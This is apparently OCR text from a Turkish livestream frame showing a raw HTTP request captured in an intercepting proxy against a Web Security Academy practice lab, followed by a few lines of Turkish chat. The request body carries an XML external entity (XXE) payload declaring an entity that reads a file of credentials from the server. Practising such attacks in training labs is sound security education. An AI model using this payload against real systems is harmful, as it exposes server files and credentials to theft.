 $./EGITIM>/DEV/BRAIN
203
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
3 Connection: close
4 Content-Length: 232
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTM
Gecko) Chrome/84.0.4121.0 Safari/537.36 autochrome/purple
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac0e1f8d1e3d63c580da755e00250019.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=lTFPYnQckHeDGnmGK6MP5yQ7M7ys50fU
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE note [<!ENTITY writer SYSTEM "file:///home/user/creds/creds.xml">]>
19 <stockCheck><productId><cred>asdasdasdasd</cred></productId><storeId>1</storeId></stockCheck
>
BugraE... xml de comment falan oluyo
mu
reorey şu an gözlerimi max kıstım
dinliyorum